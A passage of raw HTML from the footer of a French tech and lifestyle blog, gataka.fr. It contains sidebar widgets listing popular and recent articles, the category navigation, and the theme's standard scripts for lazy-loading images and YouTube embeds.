title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c86882ff6f
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>
<script data-minify="1" defer type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766793826' id='akismet-frontend-js'></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->